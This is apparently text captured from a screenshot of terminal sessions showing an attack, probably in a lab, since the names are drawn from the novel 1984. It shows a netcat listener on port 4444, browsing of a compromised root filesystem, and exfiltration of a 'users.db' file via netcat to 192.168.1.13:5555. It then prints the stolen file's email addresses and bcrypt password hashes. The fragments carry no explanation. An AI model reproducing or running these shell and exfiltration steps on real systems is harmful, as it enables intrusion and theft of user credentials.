 nc -v -l 4444
⌥⌘1
nc (nc)
requirements.txt
root
run
sbin
srv
sys
tmp
usr
var
web_auth
cd web_auth
ls
users.db
nc -vvv 192.168.1.13 5555 < users.db
~ (-zsh)
~ 🍒 16:11:05
$ nc -v -l 5555 > users.db
^C
~ 🍒 16:12:22
$ cat users.db
robert.charrington@oceaniatimes.com:$2a$10$NkBX2Us5UBZN0kjLTJndiO7X/rma9gBbLELMVGI/CfNTfEDcaqOl6
winston.smith@newspeakprinting.com:$2a$10$QPf2ya0i5FZySDgw7dvQV.esH8FNBvxJx/1xOxTLhiuoxzhg4odAK
rita.antoine@oceaniatimes.com:$2a$10$Y06aDjzVF7.6fgBx6ILRmuBPfCOCC8L5iJgimKwD8k5AaTZOUaI1C
bigbrother@oceania.gov:$2a$10$Jz.endzKfCeVRTmWNIpfQe8UplXISYikmUsXnQJ6PC6Jvmw978QdW
nancy.beleforte@airstripeonechronicle.com:$2a$10$Wjl5yT4vD0tUvyHPquZqGudZ0t8yzZhFXCezhch249tg0Lbzb79de%
~ 🍒 16:12:34
$